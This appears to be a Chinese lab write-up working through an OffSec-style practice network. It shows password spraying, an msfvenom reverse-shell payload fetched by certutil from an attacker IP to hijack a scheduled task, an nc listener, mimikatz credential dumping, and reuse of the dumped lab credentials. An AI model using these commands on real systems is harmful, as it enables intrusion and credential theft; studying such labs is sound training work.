daisy

toad

yoshi

joe

leon

mario

offsec

peach

wariopassword.txt

Flowers1

Mushroom!ip.txt

172.16.234.10

172.16.234.12

172.16.234.13

172.16.234.82批量爆破命令



crackmapexec smb ip.txt -u users.txt -p password.txt爆破结果中显示4台机器均可以使用yoshi/Mushroom!登录成功。



使用psexec.py工具登录82机器,查看用户在管理员组。直接在管理员桌面下找到flag文件proof.txt。

172.16.x.12





12机器无法使用psexec工具利用,但是开启了3389端口,可以直接进行远程登录。使用rdesktop命令连接会报错,连接失败。

根据网上解决方案,换一个工具使用,下载remmina后连接成功。并且在桌面发现flag文件local.txt。

老规矩上传winPEASx64.exe执行,查看相关信息。



在c:/temp/backup.exe发现定时任务,直接上传木马进行覆盖即可

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.223 LPORT=4444 -f exe -o backup.exe

certutil -urlcache -f http://192.168.45.223:9999/backp.exe c:/temp/backup.exe本地使用nc -lvvp 4444进行监听接受shell。在administrator用户桌面即可找到flag文件proof.txt。



上传mimikatz进行密码抓取,执行 sekurlsa::logonPasswords得到账号密码leon/rabbit:)

172.16.x.13



13机器开放了5985,使用leon/rabbit:)进行连接

连接成功,发现可以直接查看administrator桌面下的flag文件proof.txt。

172.16.x.10

使用psexec.py工具进行连接,直接是系统权限,可以直接进入administrator桌面查看flag文件proof.txt。

并且在桌面发现credentials.txt文件,查看是webo01的账号密码offsec/century62hisan51

192.168.x.120



直接使用offsec/century62hisan51进行ssh登录

寻找提权点,输入sudo -l后发现,可以直接su roo后输入offsec密码进行提权